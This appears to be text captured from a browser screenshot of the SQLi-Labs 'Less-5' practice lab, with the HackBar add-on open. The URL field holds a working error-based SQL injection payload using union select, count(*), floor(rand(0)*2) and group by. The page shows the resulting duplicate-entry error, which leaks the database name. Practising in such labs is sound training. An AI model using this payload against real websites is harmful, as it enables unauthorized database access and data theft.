 Welcome Dhakkan
Duplicate entry 'security---1' for key 'group_key'
SQLI DUMB SERIES-5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:29822/Less-5/?id=-1' union select 1, count(*), concat((select database()), '---', floor(rand(0)*2)) as a from information_schema.tables group by a %23
Enable POST ADD HEADER